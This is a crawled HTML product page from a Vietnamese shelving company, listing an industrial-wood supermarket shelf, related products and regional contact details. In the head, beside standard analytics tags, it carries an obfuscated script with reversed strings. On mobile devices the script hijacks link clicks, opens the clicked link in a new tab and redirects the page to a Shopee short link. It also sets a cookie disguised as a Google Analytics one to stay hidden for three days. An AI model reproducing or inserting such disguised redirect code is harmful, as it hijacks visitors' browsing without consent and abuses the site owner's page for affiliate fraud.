

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cokhithanhdat.com/ke-go-sieu-thi-lung-luoi-go-cong-nghiep.html
body_size: 43729
content:

<!DOCTYPE html>
<html lang="vi-VN">
<head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Kệ gỗ siêu thị lưng lưới gỗ công nghiệp</title>
    <meta name="description" content="" />
    <meta name="keywords" />
    <meta name="robots" content="index,follow" />
    <link rel="canonical" href="https://cokhithanhdat.com/ke-go-sieu-thi-lung-luoi-go-cong-nghiep.html" />
    <link rel="shortcut icon" href="/Content/images/favicon.gif">
    <meta property="og:locale" content="vi_VN">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Kệ gỗ siêu thị lưng lưới gỗ công nghiệp">
    <meta property="og:description" content="">
    <meta property="og:url" content="https://cokhithanhdat.com/ke-go-sieu-thi-lung-luoi-go-cong-nghiep.html">
    <meta property="og:site_name" content="Kệ gỗ siêu thị lưng lưới gỗ công nghiệp">
    <meta property="og:image" content="https://cokhithanhdat.com/images/products/2021/04/28/132640741073075762.jpg" />
    <link href="/Content/css?v=HSg-sx2_srGYaTdO0-s5xxMf9vDniP2WFBQnGe-x7A41" rel="stylesheet"/>

    <link href="https://fonts.googleapis.com/css?family=Muli:400:700|Source+Sans+Pro:300,400,700&amp;subset=vietnamese" rel="stylesheet">
    <script src="/bundles/modernizr?v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1"></script>

<meta name="google-site-verification" content="FMBRZMwC_d4E1R2yQn_wpYkhzaN9cgs3AgOh8x6oQrw" />

<!-- Global site tag (gtag.js) - Google Analytics -->
	
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116232473-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116232473-2');
</script>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("1fQ4RXbap8/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
<script data-ad-client="ca-pub-8712174945946726" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQ6CJ5F');</script>
<!-- End Google Tag Manager -->

</head>
<body>
    
<header>
    
    <div class="container">
            <a href="/">
                <img src="/images/banners/2025/08/25/134005612332596720.jpg" class="img-fluid d-block m-auto" alt="cokhithanhdat.com" />
            </a>
    </div>
    <nav>
        <div class="menu-top container" id="menu-mobile">
            <ul>
                <li><a href="/" class="active">Trang chủ</a></li>
                <li>

                    <a href="/ve-chung-toi/cong-ty-co-phan-co-khi-thanh-dat-viet-nam">Về chúng tôi</a>
                        <ul>
                                <li><a href="/ve-chung-toi/cong-ty-co-phan-co-khi-thanh-dat-viet-nam">C&#212;NG TY CỔ PHẦN CƠ KH&#205; TH&#192;NH ĐẠT VIỆT NAM</a></li>
                                <li><a href="/ve-chung-toi/tam-nhin-su-menh-muc-tieu">Tầm nh&#236;n - Sứ Mệnh - Mục ti&#234;u</a></li>
                                <li><a href="/ve-chung-toi/so-do-to-chuc">Sơ đồ tổ chức</a></li>
                        </ul>
                </li>
                <li>
                    <a href="javascript:;" onclick="$(this).parent().toggleClass('active')">Sản phẩm</a>
                    <ul>
                            <li>
                                <a href="/nganh-sieu-thi"><i class="fa fa-angle-right"></i> Ng&#224;nh h&#224;ng si&#234;u thị</a>

                                    <ul>
                                            <li>
                                                <a href="/ke-sieu-thi-dang-luoi"><i class="fa fa-angle-right"></i> Kệ si&#234;u thị lưng lưới</a>
                                            </li>
                                            <li>
                                                <a href="/ke-sieu-thi-ton-duc-lo"><i class="fa fa-angle-right"></i> Kệ sắt si&#234;u thị t&#244;n đục lỗ</a>
                                            </li>
                                            <li>
                                                <a href="/ke-sieu-thi-ton-lien"><i class="fa fa-angle-right"></i> Kệ si&#234;u thị t&#244;n liền</a>
                                            </li>
                                            <li>
                                                <a href="/ke-go-sieu-thi"><i class="fa fa-angle-right"></i> Kệ si&#234;u thị m&#226;m gỗ</a>
                                            </li>
                                            <li>
                                                <a href="/ke-go-nha-sach"><i class="fa fa-angle-right"></i> Kệ gỗ nh&#224; s&#225;ch</a>
                                            </li>
                                            <li>
                                                <a href="/ke-sieu-thi-dien-may"><i class="fa fa-angle-right"></i> Kệ si&#234;u thị điện m&#225;y</a>
                                            </li>
                                            <li>
                                                <a href="/ke-quang-cao"><i class="fa fa-angle-right"></i> Kệ quảng c&#225;o</a>
                                            </li>
                                            <li>
                                                <a href="/ke-rau-cu-qua"><i class="fa fa-angle-right"></i> Kệ rau củ quả - Kệ tr&#225;i c&#226;y</a>
                                            </li>
                                            <li>
                                                <a href="/ke-thoi-trang"><i class="fa fa-angle-right"></i> Kệ thời trang</a>
                                            </li>
                                            <li>
                                                <a href="/u-khuyen-mai"><i class="fa fa-angle-right"></i> Ụ khuyến m&#227;i</a>
                                            </li>
                                            <li>
                                                <a href="/xe-day-sieu-thi"><i class="fa fa-angle-right"></i> Xe đẩy si&#234;u thị</a>
                                            </li>
                                            <li>
                                                <a href="/ban-thu-ngan"><i class="fa fa-angle-right"></i> Quầy thu ng&#226;n</a>
                                            </li>
                                            <li>
                                                <a href="/thiet-bi-sieu-thi"><i class="fa fa-angle-right"></i> Phụ kiện si&#234;u thị</a>
                                            </li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/nganh-hang-nha-kho"><i class="fa fa-angle-right"></i> Ng&#224;nh h&#224;ng nh&#224; kho</a>

                                    <ul>
                                            <li>
                                                <a href="/ke-kho-v-duc-lo"><i class="fa fa-angle-right"></i> Kệ kho V đục lỗ</a>
                                            </li>
                                            <li>
                                                <a href="/ke-trung-tai"><i class="fa fa-angle-right"></i> Kệ trung tải</a>
                                            </li>
                                            <li>
                                                <a href="/ke-tai-trong-nang"><i class="fa fa-angle-right"></i> Kệ tải trọng nặng</a>
                                            </li>
                                            <li>
                                                <a href="/ke-san-cong-nghiep"><i class="fa fa-angle-right"></i> Kệ s&#224;n c&#244;ng nghiệp</a>
                                            </li>
                                            <li>
                                                <a href="/xe-day-hang"><i class="fa fa-angle-right"></i> Xe đẩy h&#224;ng</a>
                                            </li>
                                            <li>
                                                <a href="/ke-kho-hang"><i class="fa fa-angle-right"></i> Kệ kho h&#224;ng</a>
                                            </li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/noi-that"><i class="fa fa-angle-right"></i> Nội thất</a>

                                    <ul>
                                            <li>
                                                <a href="/ban-ghe-hoc-sinh"><i class="fa fa-angle-right"></i> B&#224;n ghế học sinh</a>
                                            </li>
                                            <li>
                                                <a href="/giuong-tang-sinh-vien-cong-nhan"><i class="fa fa-angle-right"></i> Giường tầng sinh vi&#234;n - c&#244;ng nh&#226;n</a>
                                            </li>
                                    </ul>
                            </li>
                    </ul>
                </li>
                    <li>
                        <a href="/bai-viet/chinh-sach-mua-hang">Ch&#237;nh s&#225;ch mua h&#224;ng</a>
                            <ul>
                                    <li><a href="/tin-tuc/chinh-sach-bao-hanh.html">Ch&#237;nh s&#225;ch bảo h&#224;nh</a></li>
                                    <li><a href="/tin-tuc/ho-tro-van-chuyen.html">Hỗ trợ vận chuyển</a></li>
                                    <li><a href="/tin-tuc/dich-vu-ho-tro-khach-hang-lap-dat-gia-ke-thanh-dat.html">Dịch vụ hỗ trợ kh&#225;ch h&#224;ng lắp đặt gi&#225; kệ Th&#224;nh Đạt</a></li>
                            </ul>
                    </li>
                    <li>
                        <a href="/bai-viet/du-an">Dự &#225;n</a>
                    </li>
                    <li>
                        <a href="/bai-viet/tin-tuc">Tin tức</a>
                    </li>
                <li><a href="/lien-he">Liên hệ</a></li>
                
                <li>
                    <form id="form-search" action="/tim-kiem-san-pham">
                        <div class="input-group input-group-sm">
                            <input type="text" required="" maxlength="50" class="form-control rounded-0" name="keyword" placeholder="Tìm sản phẩm" />
                            <div class="input-group-prepend">
                                <button type="submit" class="btn bg-transparent"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
    </nav>
    <div class="menu-mobile clearfix">
        <div class="icon-menu" >
            <a href="#menu-mobile"><i class="fa fa-bars"></i> DANH MỤC</a>
        </div>
        
    </div>
</header>
<div class="container mt-4 clearfix">
    
    <div class="banner-slide owl-carousel">
            <a><img src="/images/banners/2024/08/13/133680052303304234.jpg" class="img-fluid" alt="ke sieu thi" /></a>
            <a><img src="/images/banners/2024/08/13/133680051724284303.jpg" class="img-fluid" alt="ke kho" /></a>
            <a><img src="/images/banners/2024/08/13/133680052854535913.jpg" class="img-fluid" alt="xe day sieu thi" /></a>
            <a><img src="/images/banners/2024/08/13/133680053110720677.jpg" class="img-fluid" alt="ban ghe" /></a>
    </div>
</div>
    


<div class="container">
    <ul class="breadcrumb">
        <li class="breadcrumb-item"><a href="/">Trang chủ</a></li>
            <li class="breadcrumb-item"><a href="/nganh-sieu-thi">Ng&#224;nh h&#224;ng si&#234;u thị</a></li>
        <li class="breadcrumb-item"><a href="/ke-go-sieu-thi">Kệ si&#234;u thị m&#226;m gỗ</a></li>
    </ul>
    <div class="row">
        <div class="col-lg-3 col-12 d-none d-sm-inline">
                <div class="box-side-name">
        <div class="h2"><a href="/nganh-sieu-thi"><i class="fa fa-angle-right"></i> Ng&#224;nh h&#224;ng si&#234;u thị</a></div>
    </div>
        <ul class="menu-side clearfix">
                <li>
                    <a href="/ke-sieu-thi-dang-luoi"
                       ><i class="fa fa-angle-right"></i> Kệ si&#234;u thị lưng lưới</a>
                </li>
                <li>
                    <a href="/ke-sieu-thi-ton-duc-lo"
                       ><i class="fa fa-angle-right"></i> Kệ sắt si&#234;u thị t&#244;n đục lỗ</a>
                </li>
                <li>
                    <a href="/ke-sieu-thi-ton-lien"
                       ><i class="fa fa-angle-right"></i> Kệ si&#234;u thị t&#244;n liền</a>
                </li>
                <li>
                    <a href="/ke-go-sieu-thi"
                       class='active'><i class="fa fa-angle-right"></i> Kệ si&#234;u thị m&#226;m gỗ</a>
                </li>
                <li>
                    <a href="/ke-go-nha-sach"
                       ><i class="fa fa-angle-right"></i> Kệ gỗ nh&#224; s&#225;ch</a>
                </li>
                <li>
                    <a href="/ke-sieu-thi-dien-may"
                       ><i class="fa fa-angle-right"></i> Kệ si&#234;u thị điện m&#225;y</a>
                </li>
                <li>
                    <a href="/ke-quang-cao"
                       ><i class="fa fa-angle-right"></i> Kệ quảng c&#225;o</a>
                </li>
                <li>
                    <a href="/ke-rau-cu-qua"
                       ><i class="fa fa-angle-right"></i> Kệ rau củ quả - Kệ tr&#225;i c&#226;y</a>
                </li>
                <li>
                    <a href="/ke-thoi-trang"
                       ><i class="fa fa-angle-right"></i> Kệ thời trang</a>
                </li>
                <li>
                    <a href="/u-khuyen-mai"
                       ><i class="fa fa-angle-right"></i> Ụ khuyến m&#227;i</a>
                </li>
                <li>
                    <a href="/xe-day-sieu-thi"
                       ><i class="fa fa-angle-right"></i> Xe đẩy si&#234;u thị</a>
                </li>
                <li>
                    <a href="/ban-thu-ngan"
                       ><i class="fa fa-angle-right"></i> Quầy thu ng&#226;n</a>
                </li>
                <li>
                    <a href="/thiet-bi-sieu-thi"
                       ><i class="fa fa-angle-right"></i> Phụ kiện si&#234;u thị</a>
                </li>
        </ul>
    <div class="box-side-name">
        <div class="h2"><a href="/nganh-hang-nha-kho"><i class="fa fa-angle-right"></i> Ng&#224;nh h&#224;ng nh&#224; kho</a></div>
    </div>
        <ul class="menu-side clearfix">
                <li>
                    <a href="/ke-kho-v-duc-lo"
                       ><i class="fa fa-angle-right"></i> Kệ kho V đục lỗ</a>
                </li>
                <li>
                    <a href="/ke-trung-tai"
                       ><i class="fa fa-angle-right"></i> Kệ trung tải</a>
                </li>
                <li>
                    <a href="/ke-tai-trong-nang"
                       ><i class="fa fa-angle-right"></i> Kệ tải trọng nặng</a>
                </li>
                <li>
                    <a href="/ke-san-cong-nghiep"
                       ><i class="fa fa-angle-right"></i> Kệ s&#224;n c&#244;ng nghiệp</a>
                </li>
                <li>
                    <a href="/xe-day-hang"
                       ><i class="fa fa-angle-right"></i> Xe đẩy h&#224;ng</a>
                </li>
                <li>
                    <a href="/ke-kho-hang"
                       ><i class="fa fa-angle-right"></i> Kệ kho h&#224;ng</a>
                </li>
        </ul>
    <div class="box-side-name">
        <div class="h2"><a href="/noi-that"><i class="fa fa-angle-right"></i> Nội thất</a></div>
    </div>
        <ul class="menu-side clearfix">
                <li>
                    <a href="/ban-ghe-hoc-sinh"
                       ><i class="fa fa-angle-right"></i> B&#224;n ghế học sinh</a>
                </li>
                <li>
                    <a href="/giuong-tang-sinh-vien-cong-nhan"
                       ><i class="fa fa-angle-right"></i> Giường tầng sinh vi&#234;n - c&#244;ng nh&#226;n</a>
                </li>
        </ul>
    <p class="mt-3"><a href='https://cokhithanhdat.com/lien-he' rel='nofollow' target='_self'><img src='/images/banners/2023/12/14/133470115106781010.png' width='270' height='' alt='Liên hệ hotline' class='img-fluid border'/></a></p>
<div class="row">
    <div class="col-lg-12 col-md-6">
        <div class="box-title mt-4">
            <div class="h2">Tin mới nhất</div>
        </div>
        <ul class="list-news-side">
                <li>
                    <a href="/tin-tuc/lap-dat-ke-hang-hoa-tai-sieu-thi-king-mart.html">
                            <img src="/images/articles/2025/12/05/134093772525814535.jpg?w=80" class="img-fluid" alt="Lắp đặt kệ h&#224;ng h&#243;a tại si&#234;u thị King Mart" />
                        <span>Lắp đặt kệ h&#224;ng h&#243;a tại si&#234;u thị King Mart</span>
                    </a>
                </li>
                <li>
                    <a href="/tin-tuc/nhung-mau-ke-go-khung-sat-duoc-ua-chuong-nhat-2025.html">
                            <img src="/images/articles/2025/12/03/134092170595225836.jpg?w=80" class="img-fluid" alt="NHỮNG MẪU KỆ GỖ KHUNG SẮT ĐƯỢC ƯA CHUỘNG NHẤT 2025" />
                        <span>NHỮNG MẪU KỆ GỖ KHUNG SẮT ĐƯỢC ƯA CHUỘNG NHẤT 2025</span>
                    </a>
                </li>
                <li>
                    <a href="/tin-tuc/top-nhung-mau-ke-sieu-thi-dep-pho-bien-nhat-nam-2025.html">
                            <img src="/images/articles/2025/11/29/134088617880516033.jpg?w=80" class="img-fluid" alt="TOP NHỮNG MẪU KỆ SI&#202;U THỊ ĐẸP, PHỔ BIẾN NHẤT NĂM 2025" />
                        <span>TOP NHỮNG MẪU KỆ SI&#202;U THỊ ĐẸP, PHỔ BIẾN NHẤT NĂM 2025</span>
                    </a>
                </li>
                <li>
                    <a href="/tin-tuc/ht.html">
                            <img src="/images/articles/2025/11/24/134084325472137649.png?w=80" class="img-fluid" alt="TOP NHỮNG MẪU KỆ GỖ SANG TRỌNG ĐƯỢC SẢN XUẤT THEO Y&#202;U CẦU" />
                        <span>TOP NHỮNG MẪU KỆ GỖ SANG TRỌNG ĐƯỢC SẢN XUẤT THEO Y&#202;U CẦU</span>
                    </a>
                </li>
                <li>
                    <a href="/tin-tuc/ke-sieu-thi-cao-cap-giai-phap-trung-bay-hien-dai-cho-moi-mo-hinh-kinh-doanh.html">
                            <img src="/images/articles/2025/11/24/134084281111015139.jpg?w=80" class="img-fluid" alt="KỆ SI&#202;U THỊ CAO CẤP – GIẢI PH&#193;P TRƯNG B&#192;Y HIỆN ĐẠI CHO MỌI M&#212; H&#204;NH KINH DOANH!" />
                        <span>KỆ SI&#202;U THỊ CAO CẤP – GIẢI PH&#193;P TRƯNG B&#192;Y HIỆN ĐẠI CHO MỌI M&#212; H&#204;NH KINH DOANH!</span>
                    </a>
                </li>
        </ul>
    </div>
</div>
        </div>
        <div class="col-lg-9 col-12">
            <div class="box-title">
                <h1>Kệ gỗ si&#234;u thị lưng lưới gỗ c&#244;ng nghiệp</h1>
            </div>
            <div class="row mt-4">
                <div class="col-lg-6 col-md-7">
                        <a href="/images/products/2021/04/28/132640741073075762.jpg" data-fancybox="gallery">
                            <img src="/images/products/2021/04/28/132640741073075762.jpg" class="img-fluid d-block m-auto" alt="Kệ gỗ si&#234;u thị lưng lưới gỗ c&#244;ng nghiệp" />
                        </a>
                </div>
                <div class="col-lg-6 col-md-5">
                    <p class="price-detail">
                        <span>Giá miền Bắc:</span>
                            Liên hệ
                    </p>
                    <p class="price-detail">
                        <span>Giá miền Trung:</span>
                            Liên hệ
                    </p>
                    <p class="price-detail">
                        <span>Giá miền Nam:</span>
                            Liên hệ
                    </p>
                    
                                    </div>
            </div>
            <hr />
            <div class="addthis_native_toolbox"></div>
            <div class="fb-comments" data-href="https://cokhithanhdat.com/ke-go-sieu-thi-lung-luoi-go-cong-nghiep.html" data-width="100%" data-numposts="5"></div>
                <div class="box-title">
                    <div class="h2">Sản phẩm khác</div>
                </div>
                <div class="row gutters-5">
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-sieu-thi-lung-ton-duc-lo.html" class="hover-img">
                                        <img src="/images/products/2021/04/28/132640739902135221.jpg?w=190" class="img-fluid" alt="Kệ gỗ si&#234;u thị lưng t&#244;n đục lỗ" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-sieu-thi-lung-ton-duc-lo.html">Kệ gỗ si&#234;u thị lưng t&#244;n đục lỗ</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-sieu-thi-lung-ton-duc-lo.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-sieu-thi-khung-sat-mam-go-kgst01.html" class="hover-img">
                                        <img src="/images/products/2020/08/14/132418469180097661.jpg?w=190" class="img-fluid" alt="Kệ si&#234;u thị khung sắt m&#226;m gỗ KGST01" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-sieu-thi-khung-sat-mam-go-kgst01.html">Kệ si&#234;u thị khung sắt m&#226;m gỗ KGST01</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-sieu-thi-khung-sat-mam-go-kgst01.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-mam-go-treo-tuong.html" class="hover-img">
                                        <img src="/images/products/2022/12/29/133167532995408865.jpg?w=190" class="img-fluid" alt="Kệ m&#226;m gỗ treo tường" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-mam-go-treo-tuong.html">Kệ m&#226;m gỗ treo tường</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-mam-go-treo-tuong.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-trung-bay-tai-sieu-thi.html" class="hover-img">
                                        <img src="/images/products/2022/06/26/133006864509043571.jpg?w=190" class="img-fluid" alt="Kệ gỗ trưng b&#224;y tại si&#234;u thị" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-trung-bay-tai-sieu-thi.html">Kệ gỗ trưng b&#224;y tại si&#234;u thị</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-trung-bay-tai-sieu-thi.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-sieu-thi-lung-luoi.html" class="hover-img">
                                        <img src="/images/products/2023/09/21/133397627547138989.jpg?w=190" class="img-fluid" alt="Kệ gỗ si&#234;u thị lưng lưới" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-sieu-thi-lung-luoi.html">Kệ gỗ si&#234;u thị lưng lưới</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-sieu-thi-lung-luoi.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-ap-tuong-sieu-thi.html" class="hover-img">
                                        <img src="/images/products/2021/04/28/132640739186196168.jpg?w=190" class="img-fluid" alt="Kệ gỗ &#225;p tường si&#234;u thị" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-ap-tuong-sieu-thi.html">Kệ gỗ &#225;p tường si&#234;u thị</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-ap-tuong-sieu-thi.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/san-pham-ke-go-sieu-thi-lung-luoi.html" class="hover-img">
                                        <img src="/images/products/2021/01/11/132548194651261204.jpg?w=190" class="img-fluid" alt="Sản phẩm kệ gỗ si&#234;u thị lưng lưới" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/san-pham-ke-go-sieu-thi-lung-luoi.html">Sản phẩm kệ gỗ si&#234;u thị lưng lưới</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/san-pham-ke-go-sieu-thi-lung-luoi.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/san-pham-ke-go-sieu-thi-lung-luoi-thanh-dat.html" class="hover-img">
                                        <img src="/images/products/2025/08/12/133994375603571269.jpg?w=190" class="img-fluid" alt="Sản phẩm kệ gỗ si&#234;u thị lưng lưới Th&#224;nh Đạt" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/san-pham-ke-go-sieu-thi-lung-luoi-thanh-dat.html">Sản phẩm kệ gỗ si&#234;u thị lưng lưới Th&#224;nh Đạt</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/san-pham-ke-go-sieu-thi-lung-luoi-thanh-dat.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-sieu-thi-mam-go-mdf.html" class="hover-img">
                                        <img src="/images/products/2023/09/21/133397624711593675.jpg?w=190" class="img-fluid" alt="Kệ si&#234;u thị m&#226;m gỗ MDF" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-sieu-thi-mam-go-mdf.html">Kệ si&#234;u thị m&#226;m gỗ MDF</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-sieu-thi-mam-go-mdf.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/thi-cong-gia-ke-sieu-thi-mam-go.html" class="hover-img">
                                        <img src="/images/products/2023/09/21/133397623588945653.jpg?w=190" class="img-fluid" alt="Thi C&#244;ng Gi&#225; Kệ Si&#234;u Thị M&#226;m Gỗ" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/thi-cong-gia-ke-sieu-thi-mam-go.html">Thi C&#244;ng Gi&#225; Kệ Si&#234;u Thị M&#226;m Gỗ</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/thi-cong-gia-ke-sieu-thi-mam-go.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-sieu-thi-07.html" class="hover-img">
                                        <img src="/images/products/2022/12/29/133167531763062446.jpg?w=190" class="img-fluid" alt="Kệ m&#226;m gỗ &#225;p tường" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-sieu-thi-07.html">Kệ m&#226;m gỗ &#225;p tường</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-sieu-thi-07.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                        <div class="col-lg-3 col-6 mt-4">
                            <figure class="item-product-grid">
                                    <a href="/ke-go-sieu-thi-07.html" class="hover-img">
                                        <img src="/images/products/2022/12/29/133167528415712331.jpg?w=190" class="img-fluid" alt="Kệ Si&#234;u Thị M&#226;m Gỗ" />
                                    </a>
                                                                <figcaption>
                                    <div class="h3"><a href="/ke-go-sieu-thi-07.html">Kệ Si&#234;u Thị M&#226;m Gỗ</a></div>
                                    <p class="price">
                                            Liên hệ
                                    </p>
                                    <a href="/ke-go-sieu-thi-07.html" class="btn btn-sm btn-primary mt-3 mb-3">Xem chi tiết</a>
                                </figcaption>
                            </figure>
                        </div>
                </div>
        </div>
    </div>
</div>
    
<footer>
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-3">
                <img src="/Content/images/logo_thanhdat.png" class="img-fluid d-block m-auto" alt="Cơ khí Thành Đạt" />
            </div>
            <div class="col-lg-6 col-9">
                <div class="h4">Nhà Máy Sản Xuất</div>
                <address class="main-address">
                    <i class="fa fa-fw fa-map-marker-alt"></i> Cụm công nghiệp Hưng Nhân- Hưng Hà- Thái Bình<br />
                    <i class="fa fa-fw fa-mobile-alt"></i>  Hotline: 0348 6666 58<br />
                    <i class="fa fa-fw fa-envelope"></i>  Mail: tapdoancokhithanhdat@gmail.com
                </address>
            </div>
            <div class="col-lg-3 col-12 text-center text-sm-left">
                <div class="h4">LIÊN KẾT MXH</div>
                <ul class="social-links">
                    <li><a rel="noindex, nofollow" target="_blank"><i class="fab fa-fw fa-facebook"></i></a></li>
                    <li><a rel="noindex, nofollow" target="_blank"><i class="fab fa-fw fa-google-plus"></i></a></li>
                    <li><a rel="noindex, nofollow" target="_blank"><i class="fab fa-fw fa-twitter"></i></a></li>
                </ul>
            </div>
        </div>
        <hr />
        <div class="row">
<div class="col-lg-4 col-sm-6">
<div class="h4"><span class="fa fa-caret-right"></span>&nbsp;TH&Agrave;NH ĐẠT&nbsp;PH&Iacute;A BẮC</div>

<address><span style="color:#f00;"></span>

<address>Mrs. Phương : 0392.6666.58<br />
Mrs. Nhung : 0812.6666.58<br />
Email : tapdoancokhithanhdat@gmail.com</address>

<address><span style="color:#ff0000">H&Agrave; NỘI: </span>Số 54, Lk 3, KĐT Đại Thanh, H&agrave; Nội</address>

<address>Mrs. Nhung : 0812.6666.58</address>

<address>
<address>
<address><font color="#ff0000">BẮC NINH</font><span style="color:#c0392b">: </span>Khu 5, Phố Mới, Quế V&otilde;, Bắc Ninh</address>

<address>Mr Mạnh : 0982710272</address>

<address><font color="#ff0000">BẮC GIANG</font><span style="color:#e74c3c">:</span> 148 L&ecirc; Lợi, TP Bắc Giang</address>

<address>Mr Minh: 0392.666.658</address>

<address>
<address><font color="#ff0000">HẢI DƯƠNG</font><span style="color:#d35400">:</span> 155 Cao B&aacute; Qu&aacute;t, Tp Hải Dương</address>

<address>Mrs Thắm: 0826.282.868</address>

<address><font color="#ff0000">TH&Aacute;I B&Igrave;NH 1</font><span style="color:#c0392b">: </span>L&ocirc; 2, CCN Hưng Nh&acirc;n, Th&aacute;i B&igrave;nh</address>

<address>Mr Minh: 0348.666.658</address>

<address><font color="#ff0000">TH&Aacute;I B&Igrave;NH 2</font><span style="color:#c0392b">: </span>398 L&yacute; Thường Kiệt, Trần L&atilde;m, Th&aacute;i B&igrave;nh Mr Qu&acirc;n: 0946.583.866</address>
</address>
</address>
</address>
</address>
</div>

<div class="col-lg-4 col-sm-6">
<div class="h4"><span class="fa fa-caret-right"></span>&nbsp;TH&Agrave;NH ĐẠT&nbsp;MIỀN TRUNG</div>

<address><span style="color:#f00;"></span>

